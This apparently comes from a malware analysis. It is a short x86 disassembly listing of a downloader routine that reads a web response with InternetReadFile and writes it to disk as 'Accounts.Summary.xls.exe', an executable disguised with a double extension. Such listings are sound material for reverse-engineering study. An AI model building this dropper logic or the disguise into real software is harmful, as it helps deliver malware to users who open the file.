 .text:00401275 68 00 00 01 00 push 10000h
.text:0040127A 8B 95 54 FD FE FF mov edx, [ebp-102ACh] ; HTML page buffer
.text:00401280 52 push edx
.text:00401281 8B 85 64 FD FE FF mov eax, [ebp-29Ch] ; URL connection handle
.text:00401287 50 push eax
.text:00401288 FF 15 5C 20 40 00 call ds:InternetReadFile
.text:0040128E 85 C0 test eax, eax
.text:00401290 74 74 jz short loc_401306
.text:00401292 83 BD FC FE FF FF 00 cmp dword ptr [ebp-104h], 0
.text:00401299 76 6B jbe short loc_401306
.text:0040129B 68 40 30 40 00 push offset aWb ; "wb"
.text:004012A0 8B 8D 58 FD FE FF mov ecx, [ebp-102A8h] ; "Accounts.Summary.xls.exe"
.text:004012A6 51 push ecx
.text:004012A7 FF 15 24 20 40 00 call ds:fopen
.text:004012AD 83 C4 08 add esp, 8
.text:004012B0 89 85 50 FD FE FF mov [ebp-102B0h], eax
.text:004012B6 8B 95 50 FD FE FF mov edx, [ebp-102B0h]
.text:004012BC 52 push edx
.text:004012BD 6A 01 push 1
.text:004012BF 8B 85 FC FE FF FF mov eax, [ebp-104h]
.text:004012C5 50 push eax
.text:004012C6 8B 8D 54 FD FE FF mov ecx, [ebp-102ACh] ; HTML page buffer
.text:004012CC 51 push ecx
.text:004012CD FF 15 20 20 40 00 call ds:fwrite
.text:004012D3 83 C4 10 add esp, 10h
.text:004012D6 8B 95 50 FD FE FF mov edx, [ebp-102B0h]
.text:004012DC 52 push edx
.text:004012DD FF 15 1C 20 40 00 call ds:fclose